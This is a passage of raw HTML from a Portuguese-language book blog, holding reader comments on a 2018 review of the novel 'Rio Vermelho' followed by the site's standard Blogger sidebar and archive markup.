blog-admin pid-508848250"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/1450564959713193019">Excluir</a></span></span></div><div class="comment-replies"><div id="c1450564959713193019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1450564959713193019-ra" class="thread-chrome thread-expanded"><div></div><div id="c1450564959713193019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1450564959713193019">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1450564959713193019-ce"></div></li><li class="comment" id="c2097811479425649737"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16067723985612968537" rel="nofollow">Kleyse Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1526926443168#c2097811479425649737">21 de maio de 2018 às 15:14</a></span></div><p class="comment-content">Oi Bruna!<br>Quando eu vi a capa e a premissa desse livro eu pensei: Tenho que consegui ele de qualquer jeito senhor. Kkkkkk<br>Pelo que vi em alguns igs e vendo sua opinião já sei que vou gostar da história. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2097811479425649737">Responder</a><span class="item-control blog-admin blog-admin pid-1092783178"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/2097811479425649737">Excluir</a></span></span></div><div class="comment-replies"><div id="c2097811479425649737-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2097811479425649737-ra" class="thread-chrome thread-expanded"><div></div><div id="c2097811479425649737-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2097811479425649737">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2097811479425649737-ce"></div></li><li class="comment" id="c8755101210133670149"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghvLanOuem3eQAyJ4CF5rvaTkkzEqEqJ4mqJSFMKizjt6sIpHaHGoaq-6xt4Oc9EXUUlkDYOoOvUGSqOk7m91dERYNujVYzHRBxCmbv7n4sGGHSOc4pyEQDzC9CEC0Lw/s45-c/TO4B9WaltSpBRffUWZM7fjvozgJ66FtbOTFOjUneyjo%253Dw277-h208-p-no" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06077698861418669405" rel="nofollow">RUDYNALVA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1526957123287#c8755101210133670149">21 de maio de 2018 às 23:45</a></span></div><p class="comment-content">Bruna!<br>Entendo perfeitamente todas suas observações e são mesmo bem pontuadas, mas a curiosidade é tão maior... tenho tanta vontade de ler esse livro que assim que tiver oportunidade, farei.<br>Muito bom ver que é um livro bem escrito e envolvente.<br>Maravilhosa semana!<br>&#8220;Gosto de ouvir. Aprendi muita coisa por ouvir cuidadosamente. A maioria das pessoas nunca ouve. &#8220;(Ernest Hemingway)<br>cheirinhos    <br>Rudy<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8755101210133670149">Responder</a><span class="item-control blog-admin blog-admin pid-242500609"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/8755101210133670149">Excluir</a></span></span></div><div class="comment-replies"><div id="c8755101210133670149-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8755101210133670149-ra" class="thread-chrome thread-expanded"><div></div><div id="c8755101210133670149-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8755101210133670149">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8755101210133670149-ce"></div></li><li class="comment" id="c7929400565090231463"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxJ8PMQBZ2wVK32X4FoBKYozlbtAYlScVx7rTuuVVGvsJyj5aMvk09Zj6A28YyRIYNIxdGGPDUZuoOkldgjd5NpMDi7s4LsbABVbaFiHBNpSezmpu70Bdl83FaT3004Q/s45-c/IMG_20220807_074123_395.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00213226034748162038" rel="nofollow">Rubro Rosa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1526996383226#c7929400565090231463">22 de maio de 2018 às 10:39</a></span></div><p class="comment-content">Estou na reta final de leitura deste livro e vou confessar algo:preciso matar Sam!rs Putz, nunca senti tanta raiva de uma personagem, como estou sentindo dela. Ainda deve faltar umas 30 páginas para eu terminar a leitura e até agora estou com este sentimento de revolta, indignação, pois já dá para ver onde a estória irá parar.<br>Um livro agoniante..e revoltante!!rs<br>Beijo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7929400565090231463">Responder</a><span class="item-control blog-admin blog-admin pid-1361159162"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/7929400565090231463">Excluir</a></span></span></div><div class="comment-replies"><div id="c7929400565090231463-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7929400565090231463-ra" class="thread-chrome thread-expanded"><div></div><div id="c7929400565090231463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7929400565090231463">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7929400565090231463-ce"></div></li><li class="comment" id="c7866224176782229650"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5KWHuwXUJ0V-itD219jJiw-8vHueHXyjQLMoShF9xwJOEW3ea0CeObOGwQCLBHHXmGpgD7IK8yNJmZkG2k1ga3H5u0gktegSgxvLJail7UWMu5nsdO0voSq1XoHPOuS4/s45-c/rpdiHNKSZBrxtSG9iSprn-J8Yhx76Vo4q-Huj6q_BT6Jt3Ng4RAIp-ZClHAv5ieTPKB4a7XE6XzLFo09kW6SbZK0BzoZeCQqka1_3z_cSbg.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17120852052419974451" rel="nofollow">Any</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1527024475239#c7866224176782229650">22 de maio de 2018 às 18:27</a></span></div><p class="comment-content">Oi, Bruna!<br>Pois é, quem consegue permanecer normal depois de passar anos na prisão?!... Confesso que só de ler os seus comentários a respeito do Dennis eu não senti empatia por ele, e o mistério o envolvendo - se ele é ou não o culpado - não me deixou curiosa para ler Rio Vermelho tentar descobrir a resposta... A Samantha também não é o tipo de personagem que me desperta simpatia, não gosto de personagens carentes e inseguros... Por isso, eu não leria esse livro. Mas curti sua resenha. Abraços!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7866224176782229650">Responder</a><span class="item-control blog-admin blog-admin pid-835776177"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/7866224176782229650">Excluir</a></span></span></div><div class="comment-replies"><div id="c7866224176782229650-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7866224176782229650-ra" class="thread-chrome thread-expanded"><div></div><div id="c7866224176782229650-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7866224176782229650">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7866224176782229650-ce"></div></li><li class="comment" id="c836935948297646207"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12021163169259531165" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1527118317435#c836935948297646207">23 de maio de 2018 às 20:31</a></span></div><p class="comment-content">Olá Bruna<br>Esse é o meu primeiro contato com livro, é realmente a primeira vez que vejo alguma resenha sobre o mesmo. Na resenha, tem um trecho que diz que a proposta do livro é tirar, o leitor da zona de conforto, ai é que pegou para mim, não costumo sair muito da minha zona de conforto. Mas contudo, o enredo da obra me parece atrativo! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="836935948297646207">Responder</a><span class="item-control blog-admin blog-admin pid-219224491"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/836935948297646207">Excluir</a></span></span></div><div class="comment-replies"><div id="c836935948297646207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c836935948297646207-ra" class="thread-chrome thread-expanded"><div></div><div id="c836935948297646207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="836935948297646207">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c836935948297646207-ce"></div></li><li class="comment" id="c4023798732984254050"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOqKuEV3UmLkEd44TvUyRzdx2Db4zXxRhv1nG2zljn58hp6bLWxmKF8lfrxcf-336Hzx6v0a5aqYbCnHGNlqBek-d4AU8ETY_tI5veSuWR7NuD3e_pv60FxZEIC91F-Q/s45-c/FOTO+ELIZETE+FACE.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05756911433485393506" rel="nofollow">Elizete Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1527170312465#c4023798732984254050">24 de maio de 2018 às 10:58</a></span></div><p class="comment-content">Olá!Já li muita coisa referente a esse livro, tanto positiva quanta negativa e o sentimento que fica é que eu preciso vê com os meus próprios olhos onde a história nos levará. A Sam parece ser uma pessoa bem necessitada de atenção, não ganhou minha torcida só pela sinopse. A dúvida que fica e que me impulsiona para ler o livro é ele é ou não culpado?!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4023798732984254050">Responder</a><span class="item-control blog-admin blog-admin pid-1755522571"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/4023798732984254050">Excluir</a></span></span></div><div class="comment-replies"><div id="c4023798732984254050-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4023798732984254050-ra" class="thread-chrome thread-expanded"><div></div><div id="c4023798732984254050-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4023798732984254050">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4023798732984254050-ce"></div></li><li class="comment" id="c5420421771591413904"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfsSIk27TpFnVJOEsVGpii40Adowa7rmWPLWHOF2DbmG4MT66JGrvKZ9rfaYV_mnXmFsL4YwQouoYuudu1v-0NSHjnZKzhRychznpNbA6hnj-RvGAj2ins_ULDTI0eZXI/s45-c/100_8076.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11820270307272834068" rel="nofollow">Evandro Atraentemente</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html?showComment=1527631197855#c5420421771591413904">29 de maio de 2018 às 18:59</a></span></div><p class="comment-content">Desde que vi esse livro pela primeira vez fiquei cheio de vontade de ler a obra.  Comparando os pontos analisados e mesmo focando com o que faltou na trama, Rio Vermelho continua com prioridade na minha lista de leitura.  Adorei a capa.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5420421771591413904">Responder</a><span class="item-control blog-admin blog-admin pid-1993659241"><a target="_self" href="https://www.blogger.com/comment/delete/4624622118640800025/5420421771591413904">Excluir</a></span></span></div><div class="comment-replies"><div id="c5420421771591413904-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5420421771591413904-ra" class="thread-chrome thread-expanded"><div></div><div id="c5420421771591413904-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5420421771591413904">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5420421771591413904-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Adicionar comentário</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3629947788595312130"><a target="_self">Carregar mais...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4624622118640800025?po=3629947788595312130&hl=pt-BR&saa=85391&origin=https://www.lovemybookss.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.lovemybookss.com/feeds/3629947788595312130/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrap'>
<div class='side-homepage'>
<div class='sidebar-1 section' id='sidebar homepage'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='search'>
<form action='/search' class='searchform' method='get'>
<input class='searchbox' name='q' placeholder='' type='text' value='Procure aqui...' vinput='' onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'/>
<button class="searchsubmit" type="submit" value=""><i class='fas fa-search'></i></button>
<div style='clear: both;'></div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/p/resenhas.html'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOWfDo55GO4WFIHkAMJe5oZCEO92-etTEhQS6hBPfL57qkGzSsWSNRUBLd9rync64UEZKHWOeASDRxZhgrQgPcKncA_2uYLy_qiAoLirbPwOBykP7CAZ08Xda5ikfRfcMoqAAWJgy8heI/s1600/back_resenhasA.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>RESENHAS</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div><div class='widget Image' data-version='1' id='Image102'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/search/label/Dia%20de%20Quote'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmH5fjxTLtes-wGFm-QkUoidEzLkfiiBvybMnVPEiVpNtiioh4IZfAG-yjwokMgvZ298nZoXve4B8ROmEeP27psS9_1Vyf2GM_Tsca9ntSGU0CzIYh524sQx7zb2La2WQ5wHGW_MVfH_Q/s1600/back_quote.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>DIA DE QUOTES</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div><div class='widget Image' data-version='1' id='Image103'>
<div class='widget-content'>
<a href='http://www.lovemybookss.com/search/label/5%20motivos%20para%20ler'>
<div class='categories-thumb' style='background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmk7SZk2vivXXsmtRzyqQBOXTheOZLAcuPqrzGIs4UXMMRtB52Al3L8X5UCeAmGE8IJgp7gpxJI0TBGLk2GFttB25XKGXx6zVL8L4rl6b1vXQ9OubiOrPGhYkKe25Jiz5sW8qH4dv75Jk/s1600/back_diadequote.png);'>
<div class='categories1'>
<div class='categories2'>
<div class='categories3'>
<div class='categories4'>
<div class='categories-title'>5 MOTIVOS PARA LER</div>
</div>
</div>
</div>
</div>
</div>
</a>
</div>
</div></div>
</div>
<div class='side-posts'>
<div class='sidebar-2 section' id='sidebar posts'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- See "Set Up" for further instructions -->

<div class='socialmedia'>
<a href='https://www.instagram.com/lovemybookss/' target='_blank' title='instagram'><i class='fab fa-instagram'></i></a>

<a href='https://www.facebook.com/ilovemybookss/' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a>

<a href='https://twitter.com/lovemybookss' target='_blank'><i class='fab fa-twitter' title='twitter'></i></a>

<a href='https://br.pinterest.com/lovemybookss/' target='_blank'><i class='fab fa-pinterest-p'  title='pinterest'></i></a>


<a href='https://www.skoob.com.br/usuario/881053-silvanasartori' target='_blank' title='skoob'><i class='fas fa-book'></i></a>

<a href='mailto:lovemybooks1@hotmail.com' target='_blank' title='e-mail'><i class='fas fa-envelope'></i></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML301'>
<div class='widget-content'>
<div class='search'>
<form action='/search' class='searchform' method='get'>
<input class='searchbox' name='q' placeholder='' type='text' value='Procure aqui...' vinput='' onblur='if(this.value==&apos;&apos;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&apos;&apos;;'/>
<button class="searchsubmit" type="submit" value=""><i class='fas fa-search'></i></button>
<div style='clear: both;'></div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>EQUIPE</h2>
<div class='widget-content'>
<style type="text/css">
.colaboradoras img {
    max-width:75px;
    max-height:75px;
    width: auto;
    height: auto;
    padding: 3px;
    float:left;
}
</style>


<center>

<div class="colaboradoras">


<a href="https://www.lovemybookss.com/search/label/Silvana%20"><img alt="Silvana" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNdRSpZNIMbeXJ6pgq25oU5uTbipiqE11CuDXBukiq8W2e7bCZuGs2Q1Zr5mw8TD2JAXuHhCgUZ2NGe2l80Cqn71txBCaWssqwZxVGLAnSZppK7AzKdtAAzzsUiJwb4OlOZcZ0iYVUge1YupYsDo_qz6wvtMB-B_ozKTwaFf_Ln__nPvQDAHZB8Jq8/s320/764645.png" title="Silvana"/></a>


<a href="https://www.lovemybookss.com/search/label/Joseli%20Medeiros"><img alt="Joseli Medeiros" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJY2XWPi6MGhFLi2o8who8OAmyGkm3YggkTuTgJGOnj0zP5BjOh-7CTzOLHup3W82xJ6BavA9f4dt3X5jQEc6MiQ6TG2AQb2XIWMEP1gISO-wW_zjJtbvkv_JJsyTN3pTzCgd2oLD6zeA/s1440/42245258_317834448949409_7394509184793837568_n.jpg" title="Joseli Medeiros"/></a>


<a href="https://www.lovemybookss.com/search/label/Kaline"><img alt="Kaline" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvYtJCr6_2Ao9anl6U6oqf42ZSmA3ctjPZr969pFW5WURasMxiiMnH2tOVMhF0Q5lk4sfwcu4mpEZR2mSjzHQr2mLoI_ZUygaJ8DHet5RQFlX0yUMWf92QKDAOl0TqzqTHOikFmFlCXcM/s16000/kalineee.png" title="Kaline"/></a>


</div></center>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
